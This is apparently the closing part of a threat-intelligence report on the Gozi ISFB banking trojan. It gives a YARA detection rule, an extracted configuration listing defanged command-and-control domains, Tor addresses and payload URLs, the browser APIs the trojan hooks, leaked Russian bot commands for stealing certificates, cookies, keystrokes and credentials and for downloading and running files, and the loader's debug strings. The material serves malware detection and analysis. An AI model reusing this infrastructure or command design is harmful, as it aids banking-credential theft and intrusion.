rule crime_win32_isfb_v216_217__client_dll {
   meta:
      description = "Detecs Unpacked Gozi ISFB v. 2.16 variant client32.dll"
      author = "@VK_Intel"
      date = "2018-08-25"
      hash1 = "5df8714c8ab4675681d45f5cc1408ce734010ccf179fb6386304e6194568b60a"
   strings:
      $x1 = ".bss" fullword ascii
      $s1 = "PluginRegisterCallbacks" fullword ascii
      $s2 = "Client" fullword ascii
      $s3 = "TorClient" fullword ascii
      $s4 = "client.dll" fullword ascii
      $s5 = ".jpeg" fullword ascii
      $s6 = ".bmp" fullword ascii
      $s7 = "nslookup myip.oOutlinpendns.com resolver1.opendns.com" fullword ascii
   condition:
      ( uint16(0) == 0x5a4d and
         filesize < 500KB and
         ( 1 of ($x*) and 4 of them )
      ) or ( all of them )
}
```

# X. Addendum

## A. Extracted ISFB Configuration*```
Config Fail Timeout     [u'1200']
Send Timeout            [u'240']
Knocker Timeout         [u'300']
DGA Season              [u'10']
Botnet ID               [u'1000']
DGA TLDs                [[u'com', u'ru', u'org']]
IP Service              [u'curlmyip[.]net']
BC Timeout              [u'10']
Timer                   [u'20']
Server                  [u'110']
64-bit DLL URLs         [[u'zjsgyyq[.]com/leader/pdf.zip',
u'portaldobomretiro[.]net/wp-admin/network/2.bin', u'colourshield[.]com/m1/pdd.rtf',
u'mukeshjshah[.]com/admuin/litecoin.rar', u'petras[.]name/fotos/zek.dmg',
u'sbmpowisle.dag[.]pl/js/989999.sh', u'cdn.robatop[.]at/jvassets/zarch/xx.dmg']]
Encryption key          [u'Nf6lU8d5X0i1Wr7V']
Value 11                [u'1']
Config Timeout          [u'1200']
DGA CRC                 [u'0x4eb7d2ca']
Domains                 [[u'inc.robatop[.]at/wpapi', u'torafy[.]cn/wpapi',
u'app.tohio[.]at/wpapi', u'scr.tohio[.]at/wpapi', u'yraco[.]cn/wpapi',
u'poi.robatop[.]at/wpapi', u'login.cdrome[.]at/wpapi', u'az.popdel[.]at/wpapi',
u'io.ledal[.]at/wpapi', u'in.ledal[.]at/wpapi', u'api.galio[.]at/wpapi',
u'ssl.lottos[.]at/wpapi', u'harent[.]cn/wpapi']]
DGA Base URL            [u'constitution[.]org/usdeclar.txt']
Task Timeout            [u'240']
TOR Domains             [[u'4fsq3wnmms6xqybt[.]onion/wpapi',
u'em2eddryi6ptkcnh[.]onion/wpapi', u'nap7zb4gtnzwmxsv[.]onion/wpapi',
u't7yz3cihrrzalznq[.]onion/wpapi']]
32-bit DLL URLs         [u'zjsgyyq[.]com/leader/doc.zip',
u'portaldobomretiro[.]net/wp-admin/network/1.bin',
u'colourshield[.]com/m1/dll.rtf', u'mukeshjshah[.]com/admuin/coin.rar',
u'petras[.]name/fotos/dash.dmg', u'sbmpowisle.dag[.]pl/js/757575.sh',
u'cdn.robatop[.]at/jvassets/zarch/x.rar']]
```

*Cape Sandbox

**B. Hooked APIs**```
Mozilla Firefox:
PR_Read
PR_Write
PR_Close
PR_Poll

Internet Explorer:
InternetReadFile
InternetWriteFile
InternetReadFileExA
InternetReadFileExW
HttpSendRequestA
HttpSendRequestW
HttpSendRequestExA
HttpSendRequestExW
InternetCloseHandle
InternetQueryDataAvailable
InternetStatusCallback
InternetConnectA
InternetConnectW
HttpQueryInfoA
HttpQueryInfoW
HttpAddRequestHeadersA
HttpAddRequestHeadersW
HttpOpenRequestW
InternetSetStatusCallback

Windows Explorer:
CreateProcessA
CreateProcessW
CreateProcessAsUserA
CreateProcessAsUserW

Windows Explorer:
RegGetValueW
RegQueryValueExW

Google Chrome & Opera Browser:
WSARecv
WSASend
closesocket
recv
LoadLibraryExW

Advapi32.dll:
CryptGetUserKey
```

### C. Original Commands from Leaked ISFB v2.13* in Russian```
GET_CERTS - экспортировать и выслать сертификаты, установленные в системном хранилище Windows.
   Для XP выгружает, также, неэкспортируемые сертификаты.
GET_COOKIES - собрать cookie FF и IE, SOL-файлы Flash, упаковать их с сохранением структуры
   каталогов и выслать на сервер.
CLR_COOKIES - удалить cookie FF и IE, SOL-файлы Flash.
GET_SYSINFO - собрать системную информацию: тип процессора, версию ОС, список процессов, список
   драйверов, список установленных программ.
KILL  - убить ОС (работает только с правами администратора)
REBOOT  - перезагрузить ОС
GROUP=n  - сменить ID группы бота на n
LOAD_EXE=URL - загрузить файл с указанного URL и запустить его
LOAD_REG_EXE=URL- загрузить файл с указанного URL, зарегистрировать его в autirun и запустить
LOAD_UPDATE=URL - загрузить апдейт программы и запустить
GET_LOG  - отправить внутренний лог на сервер
GET_FILES=* - найти все файлы, соответствующие заданной маске, и отправить на сервер
SLEEP=n  - остановить обработку очереди команд на n миллисекунд. (используется при долгих операциях)
SEND_ALL - отправить все данные из очереди на отправку немедленно. В противном случае, данные оправляются
   по таймеру.
LOAD_DLL=URL[,URL] - загрузить по указанному URL DLL и инжектить её в процесс explorer.exe.
   первый URL для 32х-битной DLL, второй - для 64х-битной.

SOCKS_START=IP:PORT  - запустить сокс4\5 сервер (при его наличии)
SOCKS_STOP  - остановить сокс4\5 сервер

GET_KEYLOG - отправить данные кейлоггера (при его наличии)
GET_MAIL - активировать граббер E-Mail (при наличии) и отправить, полученные от него, данные
GET_FTP  - активировать граббер FTP (при наличии) и отправить, полученные от него, данные

SELF_DELETE - удалить софт из системы, включая все файлы и ключи реестра

URL_BLOCK=URL - заблокировать доступ ко всем URL удовлетворяющим заданной маске
URL_UNBLOCK=URL - разблокировать доступ к URL, удовлетворяющим заданной маске, ранее заблокированным командой URL_BLOCK
FORMS_ON  - включить граббер HTTP форм (если есть дефайн _ALWAYS_HTTPS, то граббер HTTPs остаётся включен всегда)
FORMS_OFF  - отключить граббер HTTP форм
KEYLOG_ON[= list] - включить кейлог, для заданного списка процессов
KEYLOG_OFF  - отключить кейлог
LOAD_INI=URL - загрузить упакованный INI-файл с указанного URL, сохранить его в рееестре и использовать вместо INI-файла,
     прикреплённого к софту с помощью билдера. INI-файл должен быть упакован и подписан.

LOAD_REG_DLL = name, URL[,URL] - загрузить DLL по указанному URL, сохранить её под заданным именем и зарегистрировать для
``````
     автоматической загрузки после каждого запуска системы
UNREG_DLL = name - удалить из автоматической загрузки DLL с заданным именем
```

## D. ISFB client.dll "RM3" Function and Debug Statements```
LdrStartLoaderProcess
[%s:%u] RM3 loader version %u.%u build %u on Windows %u.%u.%u %s
Ldr2LoadIni
[%s:%u] Attached LOADER.INI signature check failed, error %u
[%s:%u] No attached LOADER.INI found
Ldr2LoadFile
[%s:%u] File 0x%X of %u bytes is received over HTTP
[%s:%u] File 0x%X has an invalid signature
[%s:%u] Failed to receive file 0x%X, error %u
LdrIsElevated
[%s:%u] IsElevated = %u, IntegrityLevel = %u
Ldr2GetLoaderModule
[%s:%u] A startup module of %u bytes is received
[%s:%u] Invalid STARTUP module is supplied
[%s:%u] Failed to load a STARTUP module, error %u
Ldr2SaveModulesToRegistry
[%s:%u] Error 0x%X writing value "%S" of key "%S"
[%s:%u] Error 0x%X creating 0x%X hive subkey: "%S"
Ldr2SaveAllModules
[%s:%u] Error %u writing 64-bit modules to the key "%S"
[%s:%u] Error %u writing 32-bit modules to the key "%S"
[%s:%u] Error %u creating hive 0x%X key "%S"
Ldr2MakeRunRecord
[%s:%u] Not enough memory (%u)
Ldr2RegEnumCallback
[%s:%u] Error %u writing autorun value of "%S"
[%s:%u] Error %u writing startup script to the regstry value: "%S\%S"
[%s:%u] Error %u saving all module to key: "%S"
Ldr2MakeEncodedImage
[%s:%u] Invalid PE/PEX module BL.DLL
[%s:%u] BlExecuteDllImage() export is not found
[%s:%u] Invalid PE/PEX module size of BL.DLL
ReplaceSubStr
Ldr2SetupModules
[%s:%u] Integrity level: 0x%x, required elevation
[%s:%u] Elevation failed
[%s:%u] Loading a startup module
[%s:%u] Waiting for %u seconds
[%s:%u] Walking through the registry
[%s:%u] Walking through the registry failed, error %u
[%s:%u] Failed to make a startup script, error %u
[%s:%u] Restarting the loader executable from "%S"
[%s:%u] Successfully restarted
[%s:%u] Failed to restart the loader executable, error %u
Ldr2LoadModules
[%s:%u] An empty page received, exiting the loader
[%s:%u] Error %u(0x%X) downloading module 0x%X of %u
Ldr2DisableIeDialogs
[%s:%u] Error 0x%X writing key value: "%S\%S"
Ldr2LoaderMain
[%s:%u] Staying idle for %u seconds
[%s:%u] Main loop is active, loading modules
[%s:%u] Main loop is ended. %u modules are loaded, status: %u
[%s:%u] The shutdown event fired or an error occured, exiting
[%s:%u] Error %u creating the main loop timer
```